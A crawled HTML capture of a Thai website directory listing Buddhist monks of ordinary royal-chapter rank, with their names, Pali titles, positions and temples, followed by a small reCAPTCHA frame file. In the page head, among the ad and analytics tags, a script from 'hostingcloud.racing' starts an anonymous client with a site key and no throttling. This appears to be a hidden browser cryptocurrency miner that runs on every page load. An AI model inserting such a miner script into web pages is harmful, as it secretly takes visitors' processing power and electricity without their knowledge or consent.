

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_per.php?ID=%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%B2%E0%B8%84%E0%B8%93%E0%B8%B0%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B1%E0%B8%8D
body_size: 5151
content:

<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>พระราชาคณะชั้นสามัญ  (ปัจจุบัน)  | พระสังฆาธิการ</title>
    <meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระราชาคณะชั้นสามัญ  (ปัจจุบัน) ,">


<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>












</div>
<!-- end menu -->

<!-- start text -->
<div class=" col-lg-12">
  <div class="row">
  <div class="col-xs-12 col-sm-3 col-md-2 col-lg-2" align="center">  
  <div class="list-group" align="left">
  <li class="list-group-item active" align="center">
    <strong>Menu </strong></li>
  <a href="?ID=สมเด็จพระสังฆราช" class="list-group-item list-group-item-action ">สมเด็จพระสังฆราช</a>
  <a href="?ID=สมเด็จพระราชาคณะ" class="list-group-item list-group-item-action ">สมเด็จพระราชาคณะ</a>
  <a href="?ID=พระราชาคณะเจ้าคณะรอง" class="list-group-item list-group-item-action ">พระราชาคณะเจ้าคณะรอง</a>
  <a href="?ID=พระราชาคณะชั้นธรรม" class="list-group-item list-group-item-action ">พระราชาคณะชั้นธรรม</a>
  <a href="?ID=พระราชาคณะชั้นเทพ" class="list-group-item list-group-item-action ">พระราชาคณะชั้นเทพ</a>
  <a href="?ID=พระราชาคณะชั้นราช" class="list-group-item list-group-item-action ">พระราชาคณะชั้นราช</a>
  <a href="?ID=พระราชาคณะชั้นสามัญ" class="list-group-item list-group-item-action  list-group-item-success">พระราชาคณะชั้นสามัญ</a>
  <a href="?ID=พระครูสัญญาบัตร" class="list-group-item list-group-item-action ">พระครูสัญญาบัตร</a>
  <a href="?ID=พระเปรียญธรรม" class="list-group-item list-group-item-action ">พระเปรียญธรรม</a>
  <a href="?ID=พระครูฐานานุกรม" class="list-group-item list-group-item-action ">พระครูฐานานุกรม</a>
  <a href="?ID=ทั้งหมด" class="list-group-item list-group-item-action" >ทั้งหมด</a>
  <li class="list-group-item" align="center">
    จำนวน 639  รูป
  </li>
</div>
  </div>
  <div class="col-xs-12 col-sm-9 col-md-10 col-lg-10 col-xl-10">
  <div class="row">
    
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/103377060120171026_191107.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระสมุหวรคณิสสรสิทธิการ</strong><strong>
                                        </strong><br>
                    (ประเสริฐ กิตฺติเสฏฺโฐ ป.ธ.๔)                    </font>
                    
                                                                                <div>ผู้ช่วยเจ้าอาวาสวัดพระเชตุพนวิมลมังคลารามราชวรมหาวิหาร </div>
                                        <a href="monk_view.php?ID=335" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; ">
  <div class="card-body">
  <img src="" width="100%"  title=""><br>
  <font size=3><strong>พระจุลคณิศร</strong><strong>
                                        </strong><br>
                    (สุรินทร์ วรินฺโท)                    </font>
                    
                                                                                <div>ผู้ช่วยเจ้าอาวาสวัดราชบพิธสถิตมหาสีมารามราชวรวิหาร </div>
                                        <a href="monk_view.php?ID=22818" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; ">
  <div class="card-body">
  <img src="" width="100%"  title=""><br>
  <font size=3><strong>พระทักษิณคณิสสร</strong><strong>
                                        </strong><br>
                    (ธีรพงษ์ ธีรวํโส ป.ธ.๙)                    </font>
                    
                                                                                <div> </div>
                    วัดพระเชตุพนวิมลมังคลาราม ราชวรมหาวิหาร<br>                    <a href="monk_view.php?ID=27796" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/71308960720171205_163844.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระอุดรคณารักษ์</strong><strong>
                                        </strong><br>
                    (บุญทัน ธีรงฺกุโร ป.ธ.๕)                    </font>
                    
                                                                                <div>ผู้ช่วยเจ้าอาวาสวัดพระเชตุพนวิมลมังคลารามราชวรมหาวิหาร </div>
                                        <a href="monk_view.php?ID=1699" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/84506190120171103_202336.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาปัญญาวิสุทธิ์ วิ.</strong><strong>
                                        </strong><br>
                    (เข้ม ฐิตธมฺโม ป.ธ.๓)                    </font>
                    
                                                                                <div>ที่ปรึกษาเจ้าคณะอำเภอเมืองจันทบุรี (ธ)</div><div>เจ้าอาวาสวัดป่าคลองกุ้ง </div>
                                        <a href="monk_view.php?ID=747" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/28233602220171107_223019.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระศรีวรญาณ วิ.</strong><strong>
                                        </strong><br>
                    (ไหล โฆสโก ป.ธ.๙)                    </font>
                    
                                                                                <div>ที่ปรึกษาเจ้าคณะจังหวัดมหาสารคาม </div><div>เจ้าอาวาสวัดป่าหนองคู </div>
                                        <a href="monk_view.php?ID=913" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/13679573020171106_081037.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาวิมล วิ.</strong><strong>
                                        </strong><br>
                    (อัมพร อโสโก ป.ธ.๖)                    </font>
                    
                                                                                <div>เจ้าคณะอำเภอบ้านผือ </div><div>เจ้าอาวาสวัดโพธิ์ชัยศรี </div>
                                        <a href="monk_view.php?ID=774" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/197454340420171108_122526.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระวิสุทธิญาณเมธี วิ.</strong><strong>
                                        </strong><br>
                    (ไพบูลย์ กตปุญฺโญ ป.ธ.๗)                    </font>
                    
                                                                                <div>ผู้ช่วยเจ้าอาวาสวัดพิชยญาติการามวรวิหาร </div>
                                        <a href="monk_view.php?ID=951" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/163000132020180619_135602.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระพิมลภาวนาพิธาน วิ.</strong><strong>
                                        </strong><br>
                    (สวง ยุตฺตธมฺโม ป.ธ.๔)                    </font>
                    
                                                                                <div>เจ้าคณะเขตบางกอกน้อย </div><div>ผู้ช่วยเจ้าอาวาสวัดระฆังโฆสิตารามวรมหาวิหาร </div>
                                        <a href="monk_view.php?ID=285" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/427780520171026_143533.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาสมณคุณ วิ.</strong><strong>
                                        </strong><br>
                    (ทอง ฐานคุโณ ป.ธ.๙)                    </font>
                    
                                                                                <div>รองเจ้าคณะจังหวัดลพบุรี </div><div>เจ้าอาวาสวัดเขาสมโภชน์ </div>
                                        <a href="monk_view.php?ID=289" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/6339253720171030_194446.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาวิริยคุณ วิ.</strong><strong>
                                        </strong><br>
                    (ไสว ธีรโสภโณ ป.ธ.๗)                    </font>
                    
                                                                                <div>ผู้ช่วยเจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร </div>
                                        <a href="monk_view.php?ID=531" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/63905301820171102_143456.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาพิศาลเมธี วิ.</strong><strong>
                                        </strong><br>
                    (ประเสริฐ มนฺตเสวี ป.ธ.๘)                    </font>
                    
                                                                                <div>ผู้ช่วยเจ้าอาวาสวัดพิชยญาติการามวรวิหาร </div>
                                        <a href="monk_view.php?ID=614" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/7258840320171109_125834.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาวชิรวิเทศ วิ.</strong><strong>
                                        </strong><br>
                    (มงคล มงฺคโล ป.ธ.๕)                    </font>
                    
                                                                                <div>ประธานสงฆ์วัดนวมินทรราชูทิศ </div>
                                        <a href="monk_view.php?ID=997" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/148088981120171102_143745.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระวิเทศภาวนาจารย์ วิ.</strong><strong>
                                        </strong><br>
                    (สมบุญ สมฺมาปุญฺโญ ป.ธ.๔)                    </font>
                    
                                                                                <div>เจ้าอาวาสวัดพระธรรมกายแคลิฟอร์เนีย </div><div>ผู้ช่วยเจ้าอาวาสวัดพระธรรมกาย </div>
                                        <a href="monk_view.php?ID=615" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; ">
  <div class="card-body">
  <img src="" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาสุตาภิรัต วิ.</strong><strong>
                                        </strong><br>
                    (ชอบ พุทฺธสโร ป.ธ.๕)                    </font>
                    
                                                                                <div>เจ้าอาวาสวัดพิชโสภาราม </div>
                                        <a href="monk_view.php?ID=12540" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/184973432820200707_171631.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาสุตาจารย์ วิ.</strong><strong>
                                        </strong><br>
                    (อำนวย ฐานวโร ป.ธ.๔)                    </font>
                    
                                                                                <div>เจ้าอาวาสวัดชัยชนะสงคราม </div>
                                        <a href="monk_view.php?ID=22820" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/5948356320180808_234858.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาวชิรมงคล วิ.</strong><strong>
                                        </strong><br>
                    (สมพร ฐิตธมฺโม ป.ธ.๕)                    </font>
                    
                                                                                <div>รองเจ้าคณะจังหวัดลพบุรี </div><div>ผู้รักษาการแทนเจ้าอาวาสวัดป่าธรรมโสภณ </div>
                                        <a href="monk_view.php?ID=4489" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; ">
  <div class="card-body">
  <img src="" width="100%"  title=""><br>
  <font size=3><strong>พระศรีวชิรธรรมวิเทศ วิ.</strong><strong>
                                        </strong><br>
                    (นงค์ สุมงฺคโล ป.ธ.๙ ,ดร.)                    </font>
                    
                                                                                <div>ประธานสงฆ์​วัดนวมินทรราชูทิศ </div>
                                        <a href="monk_view.php?ID=28470" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; ">
  <div class="card-body">
  <img src="" width="100%"  title=""><br>
  <font size=3><strong>พระภาวนาวชิรากร วิ.</strong><strong>
                                        </strong><br>
                    (บุญถิน ถาวโร ป.ธ.๗)                    </font>
                    
                                                                                <div>ผู้ช่วยเจ้าอาวาสวัดปทุมคงคาราชวรวิหาร </div>
                                        <a href="monk_view.php?ID=14514" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	  
   	    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
        
          <div class="card text-center shadow-sm" align="center" style="background-color:#FFFFCC ; height: 95%">
  <div class="card-body">
  <img src="img/31256381220241116_014705.jpg" width="100%"  title=""><br>
  <font size=3><strong>พระวชิรภาวนาภิรัต วิ.</strong><strong>
                                        </strong><br>
                    (ธรรมทส ขนฺติพโล ป.ธ.๔)                    </font>
                    
                                                                                <div>เจ้าอาวาสวัดตะโก </div>
                                        <a href="monk_view.php?ID=9039" target="_blank" class="btn btn-info btn-sm">รายละเอียด</a>  




  </div>
</div>

        
        <br>  
   	    </div>
        
    	    	</div>
    </div>
  </div>
  <div align="center">
    <p>
    <nav aria-label="Page navigation">
  <ul class="pagination pagination-sm justify-content-center">
      <li class="page-item disabled"><a class="page-link">&laquo;</a></li> <li class="page-item active"><a title="Go to page 1 of 32" class="page-link" >1</a></li> <li class="page-item"><a class="page-link" title="Go to page 2 of 32" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=2">2</a></li> <li class="page-item"><a class="page-link" title="Go to page 3 of 32" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=3">3</a></li> <li class="page-item"><a class="page-link" title="Go to page 4 of 32" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=4">4</a></li> <li class="page-item"><a class="page-link" title="Go to page 5 of 32" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=5">5</a></li> <li class="page-item"><a class="page-link" title="Go to page 6 of 32" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=6">6</a></li> <li class="page-item"><a class="page-link" title="Go to page 7 of 32" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=7">7</a></li> <li class="page-item disabled"><a class="page-link"> ... </a></li><li class="page-item"><a class="page-link" title="Go to page 32 of 32" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=32">32</a></li> <li class="page-item"><a class="page-link" href="/monk_per.php?ID=พระราชาคณะชั้นสามัญ&Page=2">&raquo;</a></li>
        </ul>
</nav>
    </p>
 
  </div>
  <div  align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div></div>
<!-- end text -->


      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

    
  </body>
    
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NKjzpV05Kszt5a4-m2pU4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115749719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>